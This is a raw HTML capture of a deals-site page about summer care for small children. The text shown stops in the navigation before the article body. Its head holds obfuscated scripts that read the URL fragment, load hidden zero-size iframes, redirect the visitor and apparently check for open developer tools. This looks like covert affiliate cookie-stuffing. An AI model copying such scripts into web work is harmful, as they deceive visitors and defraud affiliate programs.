

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer
body_size: 30365
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer">
	
	
	
		
			
		
		
	
	
	
	
		
		
			
		
	
	
	
	
	<title>Essential care for your little ones this summer</title>
	<meta name="description" content="Have a super cute and worry-free summer" />
	
	<meta name="subject" content="Essential care for your little ones this summer" />
	<meta name="classification" content="Essential care for your little ones this summer" />
	
	<meta name="revised" content="2026-01-22T04:42:17Z" />
	<meta property="article:published_time" content="2026-01-22T04:42:17Z" />
	<meta property="article:modified_time" content="2026-01-22T04:42:17Z" />
	<meta property="og:updated_time" content="2026-01-22T04:42:17Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Essential care for your little ones this summer" />
	  <meta property="og:description"   content="Have a super cute and worry-free summer" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202011101901560654000000000000_verao-crianca.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Have a super cute and worry-free summer" />
	  <meta name="twitter:title" content="Essential care for your little ones this summer" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202011101901560654000000000000_verao-crianca.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer",
  "headline": "Essential care for your little ones this summer",
  "image": "https://cdn.dealsfor.life/GG202011101901560654000000000000_verao-crianca.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer",
  "dateCreated": "2020-11-10T18:17:10Z",
  "datePublished": "2020-11-10T18:17:10Z",
  "dateModified": "2026-01-22T04:42:17Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" cotton fabrics"," cotton fabrics"," sunscreen"," tank tops"," underwear"," sunscreen"," tank tops"," underwear"," vitamins"," t-shirts"," children"," vitamins"," t-shirts"," children"," clothes"," clothes"," cotton"," juices"," babies"," cotton"," juices"," babies"," basin"," basin","water"," teas","water"," teas"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220442170765000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601220442170765000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
